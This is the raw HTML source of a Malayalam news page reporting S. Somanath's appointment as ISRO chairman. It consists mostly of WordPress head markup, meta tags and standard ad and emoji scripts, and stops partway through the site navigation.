

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/isro-medhavi-s-somanadh/
body_size: 14929
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/isro-medhavi-s-somanadh/"/>
<meta property="og:title" content="മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg"/>
<meta property="article:section" content="News"/>
<meta property="og:description" content="&quot;ബംഗളൂരു : മലയാളിയും മുതിർന്ന റോക്കറ്റ് ശാസ്ത്രജ്ഞനുമായ ഡോ. എസ്. സോമനാഥ് ഇന്ത്യൻ ബഹിരാകാശ ഏജൻസിയുടെ (ഐ.എസ്.ആർ.ഒ) പുതിയ മേധാവിയാകും. നിലവിലെ ചെയർമാൻ കെ. ശിവൻ ജനുവരി 14ന് വിരമിക്കുന്ന ഒഴിവിലേക്കാണ് നിയമനം.നിലവിൽ തിരുവനന്തപുരം വിക്രം സാരാഭായ് സ്പേസ് സെന"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/isro-medhavi-s-somanadh/"/>
<meta name="twitter:title" content="മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി"/>
<meta name="twitter:description" content="&quot;ബംഗളൂരു : മലയാളിയും മുതിർന്ന റോക്കറ്റ് ശാസ്ത്രജ്ഞനുമായ ഡോ. എസ്. സോമനാഥ് ഇന്ത്യൻ ബഹിരാകാശ ഏജൻസിയുടെ (ഐ.എസ്.ആർ.ഒ) പുതിയ മേധാവിയാകും. നിലവിലെ ചെയർമാൻ കെ. ശിവൻ ജനുവരി 14ന് വിരമിക്കുന്ന ഒഴിവിലേക്കാണ് നിയമനം.നിലവിൽ തിരുവനന്തപുരം വിക്രം സാരാഭായ് സ്പേസ് സെന"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/58100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/isro-medhavi-s-somanadh/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=58100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/isro-medhavi-s-somanadh/" />
<meta property="og:description" name="og:description" content="&quot;ബംഗളൂരു : മലയാളിയും മുതിർന്ന റോക്കറ്റ് ശാസ്ത്രജ്ഞനുമായ ഡോ. എസ്. സോമനാഥ് ഇന്ത്യൻ ബഹിരാകാശ ഏജൻസിയുടെ (ഐ.എസ്.ആർ.ഒ) പുതിയ മേധാവിയാകും. നിലവിലെ ചെയർമാൻ കെ. ശിവൻ ജനുവരി 14ന് വിരമിക്കുന്ന ഒഴിവിലേക്കാണ് നിയമനം.നിലവിൽ തിരുവനന്തപുരം വിക്രം സാരാഭായ് സ്പേസ് സെന്&#x200d;റർ (വി.എസ്.എസ്.സി) ഡയറക്ടറാണ് ആലപ്പുഴ തുറവൂർ സ്വദേശിയായ സോമനാഥ്. . നേരത്തെ, ലിക്വിഡ് പ്രൊപ്പൽഷൻ സിസ്റ്റം സെന്&#x200d;റർ (എൽ.പി.എസ്.സി) മേധാവിയായും പ്രവർത്തിച്ചിട്ടുണ്ട്. മലയാളികളായ എം.ജി.കെ. മേനോൻ, കസ്തൂരിരംഗൻ, ജി. മാധവൻ നായർ, കെ. രാധാകൃഷ്ണൻ എന്നിവർക്കു പിന്നാലെയാണ് [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2022-01-12T20:03:58+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2022-01-12T20:08:22+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f\u0d2f\u0d3e\u0d2f  \u0d0e\u0d38\u0d4d \u0d38\u0d4b\u0d2e\u0d28\u0d3e\u0d25\u0d4d\u200c  \u0d10 \u0d0e\u0d38\u0d4d \u0d06\u0d7c \u0d12 \u0d2f\u0d41\u0d1f\u0d46 \u0d2a\u0d41\u0d24\u0d3f\u0d2f \u0d2e\u0d47\u0d27\u0d3e\u0d35\u0d3f",
    "description": "\"\u0d2c\u0d02\u0d17\u0d33\u0d42\u0d30\u0d41 : \u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f\u0d2f\u0d41\u0d02 \u0d2e\u0d41\u0d24\u0d3f\u0d7c\u0d28\u0d4d\u0d28 \u0d31\u0d4b\u0d15\u0d4d\u0d15\u0d31\u0d4d\u0d31\u0d4d \u0d36\u0d3e\u0d38\u0d4d\u0d24\u0d4d\u0d30\u0d1c\u0d4d\u0d1e\u0d28\u0d41\u0d2e\u0d3e\u0d2f \u0d21\u0d4b. \u0d0e\u0d38\u0d4d. \u0d38\u0d4b\u0d2e\u0d28\u0d3e\u0d25\u0d4d \u0d07\u0d28\u0d4d\u0d24\u0d4d\u0d2f\u0d7b \u0d2c\u0d39\u0d3f\u0d30\u0d3e\u0d15\u0d3e\u0d36 \u0d0f\u0d1c\u0d7b\u0d38\u0d3f\u0d2f\u0d41\u0d1f\u0d46 (\u0d10.\u0d0e\u0d38\u0d4d.\u0d06\u0d7c.\u0d12) \u0d2a\u0d41\u0d24\u0d3f\u0d2f \u0d2e\u0d47\u0d27\u0d3e\u0d35\u0d3f\u0d2f\u0d3e\u0d15\u0d41\u0d02. \u0d28\u0d3f\u0d32\u0d35\u0d3f\u0d32\u0d46 \u0d1a\u0d46\u0d2f\u0d7c\u0d2e\u0d3e\u0d7b \u0d15\u0d46. \u0d36\u0d3f\u0d35\u0d7b \u0d1c\u0d28\u0d41\u0d35\u0d30\u0d3f 14\u0d28\u0d4d \u0d35\u0d3f\u0d30\u0d2e\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d28\u0d4d\u0d28 \u0d12\u0d34\u0d3f\u0d35\u0d3f\u0d32\u0d47\u0d15\u0d4d\u0d15\u0d3e\u0d23\u0d4d \u0d28\u0d3f\u0d2f\u0d2e\u0d28\u0d02.\u0d28\u0d3f\u0d32\u0d35\u0d3f\u0d7d \u0d24\u0d3f\u0d30\u0d41\u0d35\u0d28\u0d28\u0d4d\u0d24\u0d2a\u0d41\u0d30\u0d02 \u0d35\u0d3f\u0d15\u0d4d\u0d30\u0d02 \u0d38\u0d3e\u0d30\u0d3e\u0d2d\u0d3e\u0d2f\u0d4d \u0d38\u0d4d\u0d2a\u0d47\u0d38\u0d4d \u0d38\u0d46\u0d28",
    "datePublished": "2022-01-12",
    "dateModified": "2022-01-12",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/isro-medhavi-s-somanadh/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-58100 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
